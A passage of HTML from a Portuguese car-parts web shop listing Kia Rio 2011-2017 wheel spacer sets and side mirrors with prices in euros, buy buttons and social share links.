      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" title="CONJUNTO ESPAÇADORES ALARGADORES DE 16MM PARA KIA RIO TYP UB 11-16" target="_blank" >CONJUNTO ESPAÇADORES ALARGADORES DE 16MM PARA KIA RIO TYP UB 11-16</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">67,50 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" rel="nofollow" title="COMPRAR" data-id-product="19476" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_19476" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html&text=CONJUNTO ESPAÇADORES ALARGADORES DE 16MM PARA KIA RIO TYP UB 11-16" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     first-item-of-desktop-line     first-in-line     last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_ESPAÇADORES_-----_ALARGADORES
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="19496" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" title="CONJUNTO ESPAÇADORES ALARGADORES DE 20MM PARA KIA RIO TYP UB 11-16" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/24602-medium_default/conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16.jpg"
                          data-srcset="https://www.pecasdez.com/24602-medium_default_2x/conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16.jpg 2x"
                        width="370" height="423" alt="CONJUNTO ESPAÇADORES ALARGADORES DE 20MM PARA KIA RIO TYP UB 11-16" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="CONJUNTO ESPAÇADORES ALARGADORES DE 20MM PARA KIA RIO TYP UB 11-16" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_19496" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html&text=CONJUNTO+ESPA%C3%87ADORES+ALARGADORES+DE+20MM+PARA+KIA+RIO+TYP+UB+11-16" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" title="CONJUNTO ESPAÇADORES ALARGADORES DE 20MM PARA KIA RIO TYP UB 11-16" target="_blank" >CONJUNTO ESPAÇADORES ALARGADORES DE 20MM PARA KIA RIO TYP UB 11-16</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">67,50 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" rel="nofollow" title="COMPRAR" data-id-product="19496" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_19496" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html&text=CONJUNTO ESPAÇADORES ALARGADORES DE 20MM PARA KIA RIO TYP UB 11-16" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19496-conjunto-espacadores-alargadores-de-20mm-para-kia-rio-typ-ub-11-16-9909978964174.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52440" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" title="ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/126104-medium_default/espelho-completo-lado-esquerdo-kia-rio-11-17.jpg"
                          data-srcset="https://www.pecasdez.com/126104-medium_default_2x/espelho-completo-lado-esquerdo-kia-rio-11-17.jpg 2x"
                        width="370" height="423" alt="ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_52440" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html&text=ESPELHO+COMPLETO+LADO+ESQUERDO+KIA+RIO+11-17" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" title="ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17" target="_blank" >ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">90,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" rel="nofollow" title="COMPRAR" data-id-product="52440" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_52440" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html&text=ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52440-espelho-completo-lado-esquerdo-kia-rio-11-17-9909981875558.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
                             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52442" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" title="ESPELHO COMPLETO DIREITO KIA RIO 11-17" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/126106-medium_default/espelho-completo-direito-kia-rio-11-17.jpg"
                          data-srcset="https://www.pecasdez.com/126106-medium_default_2x/espelho-completo-direito-kia-rio-11-17.jpg 2x"
                        width="370" height="423" alt="ESPELHO COMPLETO DIREITO KIA RIO 11-17" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="ESPELHO COMPLETO DIREITO KIA RIO 11-17" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_52442" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html&text=ESPELHO+COMPLETO+DIREITO+KIA+RIO+11-17" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" title="ESPELHO COMPLETO DIREITO KIA RIO 11-17" target="_blank" >ESPELHO COMPLETO DIREITO KIA RIO 11-17</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">90,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" rel="nofollow" title="COMPRAR" data-id-product="52442" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_52442" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html&text=ESPELHO COMPLETO DIREITO KIA RIO 11-17" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52442-espelho-completo-direito-kia-rio-11-17-9909985517639.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     last-item-of-desktop-line     last-in-line     last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52446" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" title="ESPELHO COMPLETO DIREITO KIA RIO 11-17 PRIMÁRIO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/126110-medium_default/espelho-completo-direito-kia-rio-11-17-primario.jpg"
                          data-srcset="https://www.pecasdez.com/126110-medium_default_2x/espelho-completo-direito-kia-rio-11-17-primario.jpg 2x"
                        width="370" height="423" alt="ESPELHO COMPLETO DIREITO KIA RIO 11-17 PRIMÁRIO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="ESPELHO COMPLETO DIREITO KIA RIO 11-17 PRIMÁRIO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_52446" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html&text=ESPELHO+COMPLETO+DIREITO+KIA+RIO+11-17+PRIM%C3%81RIO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" title="ESPELHO COMPLETO DIREITO KIA RIO 11-17 PRIMÁRIO" target="_blank" >ESPELHO COMPLETO DIREITO KIA RIO 11-17 PRIMÁRIO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">108,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" rel="nofollow" title="COMPRAR" data-id-product="52446" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_52446" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
